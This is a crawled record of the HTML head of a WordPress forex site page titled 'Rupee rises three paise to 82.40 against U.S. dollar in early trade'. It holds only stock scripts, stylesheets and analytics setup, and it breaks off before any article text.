

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crforex.in/news/rupee-rises-three-paise-to-82-40-against-u-s-dollar-in-early-trade/
body_size: 28225
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://crforex.in/xmlrpc.php">
    <title>Rupee rises three paise to 82.40 against U.S. dollar in early trade &#8211; CR Forex</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="CR Forex &raquo; Feed" href="https://crforex.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="CR Forex &raquo; Comments Feed" href="https://crforex.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crforex.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://crforex.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.22' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://crforex.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crforex.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='cost-calculator-builder-calculator-selector-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
.ccb-gutenberg-block {
  padding: 20px;
  border: 1px solid black;
}
.ccb-gutenberg-block__header {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}
.ccb-gutenberg-block__icon {
  margin-right: 20px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='allow-webp-image-css' href='https://crforex.in/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://crforex.in/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://crforex.in/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://crforex.in/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://crforex.in/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#002e5b !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#002e5b !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#6c98e1 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#6c98e1 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#6c98e1; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#6c98e1; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#6c98e1; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://crforex.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://crforex.in/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm_zoom_main-css' href='https://crforex.in/wp-content/plugins/eroom-zoom-meetings-webinar/assets/css/frontend/main.css?ver=1.4.29' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://crforex.in/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crforex.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crforex.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crforex.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://crforex.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://crforex.in/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://crforex.in/wp-content/themes/consulting/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://crforex.in/wp-content/themes/consulting/assets/css/layouts/layout_brussels/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ }.mtc, .mtc_h:hover{
					color: #1e1c1b!important
				}.stc, .stc_h:hover{
					color: #fd4f02!important
				}.ttc, .ttc_h:hover{
					color: #fd4f01!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #1e1c1b!important
				}.sbc, .sbc_h:hover{
					background-color: #fd4f02!important
				}.tbc, .tbc_h:hover{
					background-color: #fd4f01!important
				}.mbdc, .mbdc_h:hover{
					border-color: #1e1c1b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #fd4f02!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fd4f01!important
				}
</style>
<link rel='stylesheet' id='child-style-css' href='https://crforex.in/wp-content/themes/consulting-child/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://crforex.in/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='vc_font_awesome_5_shims-inline-css' type='text/css'>
body #wrapper .fa.fa-facebook{font-family:'Font Awesome 5 Brands' !important;}
</style>
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://crforex.in/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='vc_font_awesome_5-inline-css' type='text/css'>
body #wrapper .fa.fa-map-marker{font-family:'FontAwesome' !important;} body .fa.fa-map-marker:before{content:"\f041"}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://crforex.in/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://crforex.in/wp-content/themes/consulting/assets/css/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='https://crforex.in/wp-content/themes/consulting/assets/css/header_builder.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://crforex.in/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>

    
        .elementor-widget-video .eicon-play {
            border-color: #fd4f01;
            background-color: #fd4f01;
        }

        .elementor-widget-wp-widget-nav_menu ul li,
        .elementor-widget-wp-widget-nav_menu ul li a {
            color: #1e1c1b;
        }

        .elementor-widget-wp-widget-nav_menu ul li.current-cat:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-cat>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item>a,
        .elementor-widget-wp-widget-nav_menu ul li:hover>a {
            border-left-color: #fd4f02;
        }

        div.elementor-widget-button a.elementor-button,
        div.elementor-widget-button .elementor-button {
            background-color: #1e1c1b;
        }

        div.elementor-widget-button a.elementor-button:hover,
        div.elementor-widget-button .elementor-button:hover {
            background-color: #fd4f01;
            color: #1e1c1b;
        }

        .elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
        .elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
            color: #fd4f02;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
            background-color: #fd4f01;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
            color: #1e1c1b;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
            background-color: #1e1c1b;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
            color: #fd4f01;
        }

        .radial-progress .circle .mask .fill {
            background-color: #fd4f01;
        }

    

    
</style>
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://crforex.in/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//crforex.in/wp-content/uploads/pum/pum-site-styles.css?generated=1748323571&#038;ver=1.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hb_main-css' href='https://crforex.in/wp-content/plugins/pearl-header-builder/assets/frontend/assets/css/header/main.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hb_sticky-css' href='https://crforex.in/wp-content/plugins/pearl-header-builder/assets/frontend/assets/vendor/sticky.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crforex.in/wp-content/plugins/pearl-header-builder/assets/frontend/assets/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
